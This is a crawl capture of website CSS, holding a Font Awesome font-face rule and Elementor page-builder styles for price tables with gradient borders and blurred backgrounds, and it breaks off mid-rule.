@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:400;font-display:block;src:url(../eot/fa-regular-400.eot);src:url(../eot/fa-regular-400d41d.eot#iefix) format("embedded-opentype"),url(../woff2/fa-regular-400.woff2) format("woff2"),url(../woff/fa-regular-400.woff) format("woff"),url(../ttf/fa-regular-400.ttf) format("truetype"),url(../svg/fa-regular-400.svg#fontawesome) format("svg")}.far{font-family:"Font Awesome 5 Free";font-weight:400}

--- FILE ---
content_type: text/css
request_url: http://hu.leadstats.net/css/post-20872842.css
body_size: 3764
content:
.elementor-2087 .elementor-element.elementor-element-418ecdcd{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--background-transition:0.3s;--margin-top:50px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-2087 .elementor-element.elementor-element-612691f8{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--background-transition:0.3s;--padding-top:20px;--padding-bottom:20px;--padding-left:20px;--padding-right:20px;}.elementor-widget-price-table .elementor-price-table__button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-price-table{--e-price-table-header-background-color:var( --e-global-color-secondary );}.elementor-widget-price-table .elementor-price-table__heading{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-price-table .elementor-price-table__subheading{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-price-table .elementor-price-table .elementor-price-table__price{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-price-table .elementor-price-table__original-price{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-price-table .elementor-price-table__period{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-price-table .elementor-price-table__features-list{--e-price-table-features-list-color:var( --e-global-color-text );}.elementor-widget-price-table .elementor-price-table__features-list li{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-price-table .elementor-price-table__features-list li:before{border-top-color:var( --e-global-color-text );}.elementor-widget-price-table .elementor-price-table__additional_info{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-price-table .elementor-price-table__ribbon-inner{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-2087 .elementor-element.elementor-element-a23bd7c .elementor-repeater-item-4bb1105 i{color:#DCDFEE;}.elementor-2087 .elementor-element.elementor-element-a23bd7c .elementor-repeater-item-4bb1105 svg{fill:#DCDFEE;}.elementor-2087 .elementor-element.elementor-element-a23bd7c .elementor-repeater-item-46d1c3b i{color:#DCDFEE;}.elementor-2087 .elementor-element.elementor-element-a23bd7c .elementor-repeater-item-46d1c3b svg{fill:#DCDFEE;}.elementor-2087 .elementor-element.elementor-element-a23bd7c .elementor-repeater-item-f57bae3 i{color:#DCDFEE;}.elementor-2087 .elementor-element.elementor-element-a23bd7c .elementor-repeater-item-f57bae3 svg{fill:#DCDFEE;}.elementor-2087 .elementor-element.elementor-element-a23bd7c .elementor-price-table__button{background-color:var( --e-global-color-secondary );color:var( --e-global-color-accent );border-style:solid;border-width:1px 1px 1px 1px;border-color:#00000054;border-radius:25px 25px 25px 25px;padding:15px 80px 15px 80px;}.elementor-2087 .elementor-element.elementor-element-a23bd7c .elementor-price-table__button:hover{background-color:#CCA627;color:#FFFFFF;}.elementor-2087 .elementor-element.elementor-element-a23bd7c > .elementor-widget-container{border-radius:8px 8px 8px 8px;}.elementor-2087 .elementor-element.elementor-element-a23bd7c{--e-price-table-header-background-color:#16171B;}.elementor-2087 .elementor-element.elementor-element-a23bd7c .elementor-price-table__heading{color:#DCDFEE;font-family:"Figtree", Sans-serif;font-size:22px;font-weight:700;}.elementor-2087 .elementor-element.elementor-element-a23bd7c .elementor-price-table__subheading{color:#DCDFEE;font-family:"Figtree", Sans-serif;font-weight:400;}.elementor-2087 .elementor-element.elementor-element-a23bd7c .elementor-price-table__price{background-color:#16171B;}.elementor-2087 .elementor-element.elementor-element-a23bd7c .elementor-price-table__currency, .elementor-2087 .elementor-element.elementor-element-a23bd7c .elementor-price-table__integer-part, .elementor-2087 .elementor-element.elementor-element-a23bd7c .elementor-price-table__fractional-part{color:#DCDFEE;}.elementor-2087 .elementor-element.elementor-element-a23bd7c .elementor-price-table .elementor-price-table__price{font-family:"Figtree", Sans-serif;font-size:26px;font-weight:700;}.elementor-2087 .elementor-element.elementor-element-a23bd7c .elementor-price-table__price > .elementor-price-table__currency{font-size:calc(85em/100);}.elementor-2087 .elementor-element.elementor-element-a23bd7c .elementor-price-table__currency{align-self:center;}.elementor-2087 .elementor-element.elementor-element-a23bd7c .elementor-price-table__fractional-part{font-size:calc(0em/100);}.elementor-2087 .elementor-element.elementor-element-a23bd7c .elementor-price-table__after-price{justify-content:center;}.elementor-2087 .elementor-element.elementor-element-a23bd7c .elementor-price-table__original-price{align-self:flex-start;}.elementor-2087 .elementor-element.elementor-element-a23bd7c .elementor-price-table__period{color:#DCDFEE;}.elementor-2087 .elementor-element.elementor-element-a23bd7c .elementor-price-table__features-list{background-color:#16171B;padding:20px 20px 20px 20px;--e-price-table-features-list-color:#DCDFEE;text-align:left;}.elementor-2087 .elementor-element.elementor-element-a23bd7c .elementor-price-table__features-list li{font-family:"Figtree", Sans-serif;font-weight:600;}.elementor-2087 .elementor-element.elementor-element-a23bd7c .elementor-price-table__features-list li:before{border-top-style:solid;border-top-color:#DCDFEE;border-top-width:1px;margin-top:15px;margin-bottom:15px;}.elementor-2087 .elementor-element.elementor-element-a23bd7c .elementor-price-table__footer{background-color:#16171B;}.elementor-2087 .elementor-element.elementor-element-5a582a2b{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--background-transition:0.3s;--padding-top:20px;--padding-bottom:20px;--padding-left:20px;--padding-right:20px;}.elementor-2087 .elementor-element.elementor-element-49d38f58 .elementor-repeater-item-4bb1105 i{color:#DCDFEE;}.elementor-2087 .elementor-element.elementor-element-49d38f58 .elementor-repeater-item-4bb1105 svg{fill:#DCDFEE;}.elementor-2087 .elementor-element.elementor-element-49d38f58 .elementor-repeater-item-38bce8e i{color:#DCDFEE;}.elementor-2087 .elementor-element.elementor-element-49d38f58 .elementor-repeater-item-38bce8e svg{fill:#DCDFEE;}.elementor-2087 .elementor-element.elementor-element-49d38f58 .elementor-repeater-item-46d1c3b i{color:#DCDFEE;}.elementor-2087 .elementor-element.elementor-element-49d38f58 .elementor-repeater-item-46d1c3b svg{fill:#DCDFEE;}.elementor-2087 .elementor-element.elementor-element-49d38f58 .elementor-repeater-item-f5067a5 i{color:#DCDFEE;}.elementor-2087 .elementor-element.elementor-element-49d38f58 .elementor-repeater-item-f5067a5 svg{fill:#DCDFEE;}.elementor-2087 .elementor-element.elementor-element-49d38f58 .elementor-price-table__button{background-color:var( --e-global-color-secondary );color:var( --e-global-color-accent );border-style:solid;border-width:1px 1px 1px 1px;border-color:#00000054;border-radius:25px 25px 25px 25px;padding:15px 80px 15px 80px;}.elementor-2087 .elementor-element.elementor-element-49d38f58 .elementor-price-table__button:hover{background-color:#CCA627;color:#FFFFFF;}.elementor-2087 .elementor-element.elementor-element-49d38f58 > .elementor-widget-container{border-radius:8px 8px 8px 8px;}.elementor-2087 .elementor-element.elementor-element-49d38f58{--e-price-table-header-background-color:#16171B;}.elementor-2087 .elementor-element.elementor-element-49d38f58 .elementor-price-table__heading{color:#DCDFEE;font-family:"Figtree", Sans-serif;font-size:22px;font-weight:700;}.elementor-2087 .elementor-element.elementor-element-49d38f58 .elementor-price-table__subheading{color:#DCDFEE;font-family:"Figtree", Sans-serif;font-weight:400;}.elementor-2087 .elementor-element.elementor-element-49d38f58 .elementor-price-table__price{background-color:#16171B;}.elementor-2087 .elementor-element.elementor-element-49d38f58 .elementor-price-table__currency, .elementor-2087 .elementor-element.elementor-element-49d38f58 .elementor-price-table__integer-part, .elementor-2087 .elementor-element.elementor-element-49d38f58 .elementor-price-table__fractional-part{color:#DCDFEE;}.elementor-2087 .elementor-element.elementor-element-49d38f58 .elementor-price-table .elementor-price-table__price{font-family:"Figtree", Sans-serif;font-size:26px;font-weight:700;}.elementor-2087 .elementor-element.elementor-element-49d38f58 .elementor-price-table__price > .elementor-price-table__currency{font-size:calc(85em/100);}.elementor-2087 .elementor-element.elementor-element-49d38f58 .elementor-price-table__currency{align-self:center;}.elementor-2087 .elementor-element.elementor-element-49d38f58 .elementor-price-table__fractional-part{font-size:calc(0em/100);}.elementor-2087 .elementor-element.elementor-element-49d38f58 .elementor-price-table__after-price{justify-content:center;}.elementor-2087 .elementor-element.elementor-element-49d38f58 .elementor-price-table__original-price{align-self:flex-end;}.elementor-2087 .elementor-element.elementor-element-49d38f58 .elementor-price-table__period{color:#DCDFEE;}.elementor-2087 .elementor-element.elementor-element-49d38f58 .elementor-price-table__features-list{background-color:#16171B;padding:20px 20px 20px 20px;--e-price-table-features-list-color:#DCDFEE;text-align:left;}.elementor-2087 .elementor-element.elementor-element-49d38f58 .elementor-price-table__features-list li{font-family:"Figtree", Sans-serif;font-weight:600;}.elementor-2087 .elementor-element.elementor-element-49d38f58 .elementor-price-table__features-list li:before{border-top-style:solid;border-top-color:#DCDFEE;border-top-width:1px;margin-top:15px;margin-bottom:15px;}.elementor-2087 .elementor-element.elementor-element-49d38f58 .elementor-price-table__footer{background-color:#16171B;}.elementor-2087 .elementor-element.elementor-element-49d38f58 .elementor-price-table__ribbon-inner{background-color:#54D5F6;color:#161618;}.elementor-2087 .elementor-element.elementor-element-55ed4631{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--background-transition:0.3s;--padding-top:20px;--padding-bottom:20px;--padding-left:20px;--padding-right:20px;}.elementor-2087 .elementor-element.elementor-element-362f9563 .elementor-repeater-item-4bb1105 i{color:#DCDFEE;}.elementor-2087 .elementor-element.elementor-element-362f9563 .elementor-repeater-item-4bb1105 svg{fill:#DCDFEE;}.elementor-2087 .elementor-element.elementor-element-362f9563 .elementor-repeater-item-7fe630e i{color:#DCDFEE;}.elementor-2087 .elementor-element.elementor-element-362f9563 .elementor-repeater-item-7fe630e svg{fill:#DCDFEE;}.elementor-2087 .elementor-element.elementor-element-362f9563 .elementor-repeater-item-e928cb7 i{color:#DCDFEE;}.elementor-2087 .elementor-element.elementor-element-362f9563 .elementor-repeater-item-e928cb7 svg{fill:#DCDFEE;}.elementor-2087 .elementor-element.elementor-element-362f9563 .elementor-repeater-item-e648bb3 i{color:#DCDFEE;}.elementor-2087 .elementor-element.elementor-element-362f9563 .elementor-repeater-item-e648bb3 svg{fill:#DCDFEE;}.elementor-2087 .elementor-element.elementor-element-362f9563 .elementor-repeater-item-6139e87 i{color:#DCDFEE;}.elementor-2087 .elementor-element.elementor-element-362f9563 .elementor-repeater-item-6139e87 svg{fill:#DCDFEE;}.elementor-2087 .elementor-element.elementor-element-362f9563 .elementor-repeater-item-f1ffb73 i{color:#DCDFEE;}.elementor-2087 .elementor-element.elementor-element-362f9563 .elementor-repeater-item-f1ffb73 svg{fill:#DCDFEE;}.elementor-2087 .elementor-element.elementor-element-362f9563 .elementor-repeater-item-5fb5db4 i{color:#DCDFEE;}.elementor-2087 .elementor-element.elementor-element-362f9563 .elementor-repeater-item-5fb5db4 svg{fill:#DCDFEE;}.elementor-2087 .elementor-element.elementor-element-362f9563 .elementor-price-table__button{background-color:var( --e-global-color-secondary );color:var( --e-global-color-accent );border-style:solid;border-width:1px 1px 1px 1px;border-color:#00000054;border-radius:25px 25px 25px 25px;padding:15px 80px 15px 80px;}.elementor-2087 .elementor-element.elementor-element-362f9563 .elementor-price-table__button:hover{background-color:#CCA627;color:#FFFFFF;}.elementor-2087 .elementor-element.elementor-element-362f9563 > .elementor-widget-container{border-radius:8px 8px 8px 8px;}.elementor-2087 .elementor-element.elementor-element-362f9563{--e-price-table-header-background-color:#16171B;}.elementor-2087 .elementor-element.elementor-element-362f9563 .elementor-price-table__heading{color:#DCDFEE;font-family:"Figtree", Sans-serif;font-size:22px;font-weight:700;}.elementor-2087 .elementor-element.elementor-element-362f9563 .elementor-price-table__subheading{color:#DCDFEE;font-family:"Figtree", Sans-serif;font-weight:400;}.elementor-2087 .elementor-element.elementor-element-362f9563 .elementor-price-table__price{background-color:#16171B;}.elementor-2087 .elementor-element.elementor-element-362f9563 .elementor-price-table__currency, .elementor-2087 .elementor-element.elementor-element-362f9563 .elementor-price-table__integer-part, .elementor-2087 .elementor-element.elementor-element-362f9563 .elementor-price-table__fractional-part{color:#DCDFEE;}.elementor-2087 .elementor-element.elementor-element-362f9563 .elementor-price-table .elementor-price-table__price{font-family:"Figtree", Sans-serif;font-size:26px;font-weight:700;}.elementor-2087 .elementor-element.elementor-element-362f9563 .elementor-price-table__price > .elementor-price-table__currency{font-size:calc(85em/100);}.elementor-2087 .elementor-element.elementor-element-362f9563 .elementor-price-table__currency{align-self:center;}.elementor-2087 .elementor-element.elementor-element-362f9563 .elementor-price-table__fractional-part{font-size:calc(0em/100);}.elementor-2087 .elementor-element.elementor-element-362f9563 .elementor-price-table__after-price{justify-content:center;}.elementor-2087 .elementor-element.elementor-element-362f9563 .elementor-price-table__original-price{align-self:flex-end;}.elementor-2087 .elementor-element.elementor-element-362f9563 .elementor-price-table__period{color:#DCDFEE;}.elementor-2087 .elementor-element.elementor-element-362f9563 .elementor-price-table__features-list{background-color:#16171B;padding:20px 20px 20px 20px;--e-price-table-features-list-color:#DCDFEE;text-align:left;}.elementor-2087 .elementor-element.elementor-element-362f9563 .elementor-price-table__features-list li{font-family:"Figtree", Sans-serif;font-weight:600;}.elementor-2087 .elementor-element.elementor-element-362f9563 .elementor-price-table__features-list li:before{border-top-style:solid;border-top-color:#DCDFEE;border-top-width:1px;margin-top:15px;margin-bottom:15px;}.elementor-2087 .elementor-element.elementor-element-362f9563 .elementor-price-table__footer{background-color:#16171B;}@media(min-width:768px){.elementor-2087 .elementor-element.elementor-element-612691f8{--width:50%;}.elementor-2087 .elementor-element.elementor-element-5a582a2b{--width:50%;}.elementor-2087 .elementor-element.elementor-element-55ed4631{--width:50%;}}/* Start custom CSS for price-table, class: .elementor-element-a23bd7c */.elementor-2087 .elementor-element.elementor-element-a23bd7c::before {
  content: '';
  position: absolute;
  top: -4px;
  left: -4px;
  right: -4px;
  bottom: -4px;
  z-index: -1;
  border-radius: 11px;
  padding: 4px;
    background: linear-gradient(200deg, #00FFFF, #942BD0, #FF007E, #FFE800);
  -webkit-mask: 
    linear-gradient(#fff 0 0) content-box, 
    linear-gradient(#fff 0 0);
  mask: 
    linear-gradient(#fff 0 0) content-box, 
    linear-gradient(#fff 0 0);
  -webkit-mask-composite: destination-out; 
  mask-composite: exclude; /* Recorta o fundo interno */
}/* End custom CSS */
/* Start custom CSS for container, class: .elementor-element-612691f8 */.background-blur-gradient3::before {
     position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background: radial-gradient(circle at 5% 10%, #43B9B9, #2997ff, #0096FF, transparent 50%), 
                radial-gradient(circle at 10% 100%, #a972ff, #BB64FF, #F2416B, #EB7500, transparent 65%);
    filter: blur(70px); /* Controle a intensidade do desfoque */
    opacity: 0.6; /* Ajuste a opacidade para o efeito desejado */
    z-index: -1;
}/* End custom CSS */
/* Start custom CSS for price-table, class: .elementor-element-49d38f58 */.elementor-2087 .elementor-element.elementor-element-49d38f58::before {
  content: '';
  position: absolute;
  top: -4px;
  left: -4px;
  right: -4px;
  bottom: -4px;
  z-index: -1;
  border-radius: 11px;
  padding: 4px;
    background: linear-gradient(200deg, #00FFFF, #942BD0, #FF007E, #FFE800);
  -webkit-mask: 
    linear-gradient(#fff 0 0) content-box, 
    linear-gradient(#fff 0 0);
  mask: 
    linear-gradient(#fff 0 0) content-box, 
    linear-gradient(#fff 0 0);
  -webkit-mask-composite: destination-out; 
  mask-composite: exclude; /* Recorta o fundo interno */
}/* End custom CSS */
/* Start custom CSS for container, class: .elementor-element-5a582a2b */.background-blur-gradient3::before {
     position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background: radial-gradient(circle at 5% 10%, #43B9B9, #2997ff, #0096FF, transparent 50%), 
                radial-gradient(circle at 10% 100%, #a972ff, #BB64FF, #F2416B, #EB7500, transparent 65%);
    filter: blur(70px); /* Controle a intensidade do desfoque */
    opacity: 0.6; /* Ajuste a opacidade para o efeito desejado */
    z-index: -1;
}/* End custom CSS */
/* Start custom CSS for price-table, class: .elementor-element-362f9563 */.elementor-2087 .elementor-element.elementor-element-362f9563::before {
  content: '';
  position: absolute;
  top: -4px;
  left: -4px;
  right: -4px;
  bottom: -4px;
  z-index: -1;
  border-radius: 11px;
  padding: 4px;
    background: linear-gradient(200deg, #00FFFF, #942BD0, #FF007E, #FFE800);
  -webkit-mask: 
    linear-gradient(#fff 0 0) content-box, 
    linear-gradient(#fff 0 0);
  mask: 
    linear-gradient(#fff 0 0) content-box, 
    linear-gradient(#fff 0 0);
  -webkit-mask-composite: destination-out; 
  mask-composite: exclude; /* Recorta o fundo interno */
}/* End custom CSS */
/* Start custom CSS for container, class: .elementor-element-55ed4631 */.background-blur-gradient3::before {
     position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background: radial-gradient(circle at 5% 10%, #43B9B9, #2997ff, #0096FF, transparent 50%), 
                radial-gradient(circle at 10% 100%, #a972ff, #BB64FF, #F2416B, #EB7500, transparent 65%);
    filter: blur(70px); /* Controle a intensidade do desfoque */
    opacity: 0.6; /* Ajuste a opacidade para o efeito desejado */
    z-index: -1;
}/* End custom CSS */
/* Start custom CSS */body {
  background-color: white; /* Set a base background color */
  
  background-image: radial-gradient(circle, #303030 5%, transparent 0);
  background-size: .3in .3in;  /* Each grid cell is 1 inch by 1 inch */
  background-repeat: repeat;


}



.elementor-price-table__original-price {
    width: 100%;
    padding-bottom: 15px;
    text-decoration: none !important;
}

.elementor-price-table__original-price span:nth-child(-n+2) {
    text-decoration: line-through  !important;
}










        .gradiente-borda-btn2 .elementor-button {
            /* --- Actual Button/Link's own styling --- */
            /* Adjust padding as needed for your button's text */
            /* Elementor typically controls this via its UI, but you can override */
            /* padding: 12px 28px;  -- Example, Elementor might set this */
            /* font-size: 16px;    -- Example, Elementor might set this */
            /* color: white;         -- Example, Elementor might set this */
            background-color: #222; /* Background of the button itself, visible through the border's "hole" */
            border: none; /* Remove default border if any */
            /* border-radius should match the ::before pseudo-element's border-radius */
            /* border-radius: 25px; -- Example, Elementor might set this */
            cursor: pointer;
            text-decoration: none;
            display: inline-block; /* Elementor buttons are often inline-block */
            text-align: center;

            /* --- Crucial for the ::before pseudo-element --- */
            position: relative; /* Establishes positioning context for its ::before */
            z-index: 1; /* Ensures button content is above the ::before's background */
            /* Ensure Elementor's button styles don't add extra borders that conflict */
        }

        .gradiente-borda-btn2 .elementor-button::before {
            content: '';
            position: absolute;
            
            /* Make the pseudo-element cover the button exactly */
            top: 0;
            left: 0;
            right: 0;
            bottom: 0;
            
            /* This border-radius defines the outer curve of the gradient border. */
            /* It should match the .elementor-button's border-radius. */
            /* If Elementor sets a border-radius on .elementor-button, ensure this matches. */
            border-radius: 25px; /* Example: Defaulting to 25px, adjust if Elementor uses another value */
            
            /* The gradient background that forms the border */
            background: linear-gradient(200deg, #00FFFF, #942BD0, #FF007E, #FFE800);
            
            /* This padding IS the border thickness for the mask technique */
            /* The mask's 'content-box' will be inset by this amount */
            padding: 4px; /* Adjust this value to change border thickness */
            
            /* Masking to create the hollow border effect */
            -webkit-mask:
                linear-gradient(#fff 0 0) content-box, /* Inner transparent part (respects padding) */
                linear-gradient(#fff 0 0);             /* Outer opaque part (covers whole element) */
            mask:
                linear-gradient(#fff 0 0) content-box,
                linear-gradient(#fff 0 0);
            
            /* Composite operation: punch out the content-box area from the outer opaque part */
            -webkit-mask-composite: destination-out;
            mask-composite: exclude; /* Standard property */
            
            z-index: -1; /* Place the gradient border behind the button's content */
            
            /* Ensures padding is included within the element's dimensions, crucial for alignment */
            box-sizing: border-box; 
        }

        /* --- Example Styling for Elementor Button Content (from your HTML) --- */
        /* You might not need to override these if Elementor handles them well */
        .gradiente-borda-btn2 .elementor-button .elementor-button-text {
            color: black; /* Example: Ensure text color is visible */
            /* Elementor usually handles font-size, padding within the button span etc. */
        }
        .gradiente-borda-btn2 .elementor-button.elementor-size-sm {
             /* Example: Elementor's small button size might have specific padding/font-size */
            padding: 10px 20px; /* Override if necessary */
            font-size: 14px;    /* Override if necessary */
            border-radius: 25px; /* Ensure this matches ::before if you override */
        }
         .gradiente-borda-btn2 .elementor-button.elementor-size-md { /* Example for a medium size */
            padding: 12px 28px;
            font-size: 16px;
            border-radius: 25px; /* Ensure this matches ::before if you override */
            color: black;
        }/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: http://hu.leadstats.net/css/post-209088e7.css
body_size: 3758
content:
.elementor-2090 .elementor-element.elementor-element-31b06aa3{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--background-transition:0.3s;--margin-top:50px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-2090 .elementor-element.elementor-element-5b008a5e{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--background-transition:0.3s;--padding-top:20px;--padding-bottom:20px;--padding-left:20px;--padding-right:20px;}.elementor-widget-price-table .elementor-price-table__button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-price-table{--e-price-table-header-background-color:var( --e-global-color-secondary );}.elementor-widget-price-table .elementor-price-table__heading{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-price-table .elementor-price-table__subheading{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-price-table .elementor-price-table .elementor-price-table__price{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-price-table .elementor-price-table__original-price{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-price-table .elementor-price-table__period{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-price-table .elementor-price-table__features-list{--e-price-table-features-list-color:var( --e-global-color-text );}.elementor-widget-price-table .elementor-price-table__features-list li{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-price-table .elementor-price-table__features-list li:before{border-top-color:var( --e-global-color-text );}.elementor-widget-price-table .elementor-price-table__additional_info{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-price-table .elementor-price-table__ribbon-inner{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-2090 .elementor-element.elementor-element-107b09ec .elementor-repeater-item-4bb1105 i{color:#DCDFEE;}.elementor-2090 .elementor-element.elementor-element-107b09ec .elementor-repeater-item-4bb1105 svg{fill:#DCDFEE;}.elementor-2090 .elementor-element.elementor-element-107b09ec .elementor-repeater-item-46d1c3b i{color:#DCDFEE;}.elementor-2090 .elementor-element.elementor-element-107b09ec .elementor-repeater-item-46d1c3b svg{fill:#DCDFEE;}.elementor-2090 .elementor-element.elementor-element-107b09ec .elementor-repeater-item-f57bae3 i{color:#DCDFEE;}.elementor-2090 .elementor-element.elementor-element-107b09ec .elementor-repeater-item-f57bae3 svg{fill:#DCDFEE;}.elementor-2090 .elementor-element.elementor-element-107b09ec .elementor-price-table__button{background-color:var( --e-global-color-secondary );color:var( --e-global-color-accent );border-style:solid;border-width:1px 1px 1px 1px;border-color:#00000054;border-radius:25px 25px 25px 25px;padding:15px 80px 15px 80px;}.elementor-2090 .elementor-element.elementor-element-107b09ec .elementor-price-table__button:hover{background-color:#CCA627;color:#FFFFFF;}.elementor-2090 .elementor-element.elementor-element-107b09ec > .elementor-widget-container{border-radius:8px 8px 8px 8px;}.elementor-2090 .elementor-element.elementor-element-107b09ec{--e-price-table-header-background-color:#16171B;}.elementor-2090 .elementor-element.elementor-element-107b09ec .elementor-price-table__heading{color:#DCDFEE;font-family:"Figtree", Sans-serif;font-size:22px;font-weight:700;}.elementor-2090 .elementor-element.elementor-element-107b09ec .elementor-price-table__subheading{color:#DCDFEE;font-family:"Figtree", Sans-serif;font-weight:400;}.elementor-2090 .elementor-element.elementor-element-107b09ec .elementor-price-table__price{background-color:#16171B;}.elementor-2090 .elementor-element.elementor-element-107b09ec .elementor-price-table__currency, .elementor-2090 .elementor-element.elementor-element-107b09ec .elementor-price-table__integer-part, .elementor-2090 .elementor-element.elementor-element-107b09ec .elementor-price-table__fractional-part{color:#DCDFEE;}.elementor-2090 .elementor-element.elementor-element-107b09ec .elementor-price-table .elementor-price-table__price{font-family:"Figtree", Sans-serif;font-size:26px;font-weight:700;}.elementor-2090 .elementor-element.elementor-element-107b09ec .elementor-price-table__price > .elementor-price-table__currency{font-size:calc(85em/100);}.elementor-2090 .elementor-element.elementor-element-107b09ec .elementor-price-table__currency{align-self:center;}.elementor-2090 .elementor-element.elementor-element-107b09ec .elementor-price-table__fractional-part{font-size:calc(0em/100);}.elementor-2090 .elementor-element.elementor-element-107b09ec .elementor-price-table__after-price{justify-content:center;}.elementor-2090 .elementor-element.elementor-element-107b09ec .elementor-price-table__original-price{align-self:flex-start;}.elementor-2090 .elementor-element.elementor-element-107b09ec .elementor-price-table__period{color:#DCDFEE;}.elementor-2090 .elementor-element.elementor-element-107b09ec .elementor-price-table__features-list{background-color:#16171B;padding:20px 20px 20px 20px;--e-price-table-features-list-color:#DCDFEE;text-align:left;}.elementor-2090 .elementor-element.elementor-element-107b09ec .elementor-price-table__features-list li{font-family:"Figtree", Sans-serif;font-weight:600;}.elementor-2090 .elementor-element.elementor-element-107b09ec .elementor-price-table__features-list li:before{border-top-style:solid;border-top-color:#DCDFEE;border-top-width:1px;margin-top:15px;margin-bottom:15px;}.elementor-2090 .elementor-element.elementor-element-107b09ec .elementor-price-table__footer{background-color:#16171B;}.elementor-2090 .elementor-element.elementor-element-46316fcb{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--background-transition:0.3s;--padding-top:20px;--padding-bottom:20px;--padding-left:20px;--padding-right:20px;}.elementor-2090 .elementor-element.elementor-element-253ef4ac .elementor-repeater-item-4bb1105 i{color:#DCDFEE;}.elementor-2090 .elementor-element.elementor-element-253ef4ac .elementor-repeater-item-4bb1105 svg{fill:#DCDFEE;}.elementor-2090 .elementor-element.elementor-element-253ef4ac .elementor-repeater-item-38bce8e i{color:#DCDFEE;}.elementor-2090 .elementor-element.elementor-element-253ef4ac .elementor-repeater-item-38bce8e svg{fill:#DCDFEE;}.elementor-2090 .elementor-element.elementor-element-253ef4ac .elementor-repeater-item-46d1c3b i{color:#DCDFEE;}.elementor-2090 .elementor-element.elementor-element-253ef4ac .elementor-repeater-item-46d1c3b svg{fill:#DCDFEE;}.elementor-2090 .elementor-element.elementor-element-253ef4ac .elementor-repeater-item-f5067a5 i{color:#DCDFEE;}.elementor-2090 .elementor-element.elementor-element-253ef4ac .elementor-repeater-item-f5067a5 svg{fill:#DCDFEE;}.elementor-2090 .elementor-element.elementor-element-253ef4ac .elementor-price-table__button{background-color:var( --e-global-color-secondary );color:var( --e-global-color-accent );border-style:solid;border-width:1px 1px 1px 1px;border-color:#00000054;border-radius:25px 25px 25px 25px;padding:15px 80px 15px 80px;}.elementor-2090 .elementor-element.elementor-element-253ef4ac .elementor-price-table__button:hover{background-color:#CCA627;color:#FFFFFF;}.elementor-2090 .elementor-element.elementor-element-253ef4ac > .elementor-widget-container{border-radius:8px 8px 8px 8px;}.elementor-2090 .elementor-element.elementor-element-253ef4ac{--e-price-table-header-background-color:#16171B;}.elementor-2090 .elementor-element.elementor-element-253ef4ac .elementor-price-table__heading{color:#DCDFEE;font-family:"Figtree", Sans-serif;font-size:22px;font-weight:700;}.elementor-2090 .elementor-element.elementor-element-253ef4ac .elementor-price-table__subheading{color:#DCDFEE;font-family:"Figtree", Sans-serif;font-weight:400;}.elementor-2090 .elementor-element.elementor-element-253ef4ac .elementor-price-table__price{background-color:#16171B;}.elementor-2090 